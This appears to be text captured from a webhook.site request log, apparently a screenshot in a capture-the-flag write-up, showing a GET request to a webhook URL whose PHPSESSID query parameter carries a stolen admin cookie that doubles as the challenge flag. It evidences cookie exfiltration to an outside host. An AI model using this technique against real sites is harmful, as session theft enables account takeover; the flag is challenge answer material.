 REQUESTS (2/500)
Newest First
GET #2f402
139.5.219.200
11/20/2021 12:54:58 PM
GET #30031
139.5.219.200
11/20/2021 12:54:58 PM
Request Details
Permalink Raw content Export as
GET https://webhook.site/b5e71948-2bc9-4183-9900-82d9cdd5b510?PHPSES
SID=HZ%7Bye%40h_admin_cook1e_and_fl%40g_0f_ScreenShot_1%7D
Host 139.5.219.200 whois
Date 11/20/2021 12:54:58 PM (a minute ago)
Size 0 bytes
ID 2f4022f2-a60b-4048-adaf-2aa455ef83a1
Files
Query strings
PHPSESSID HZ{ye@h_admin_cook1e_and_fl@g_0f_ScreenShot_1}
No content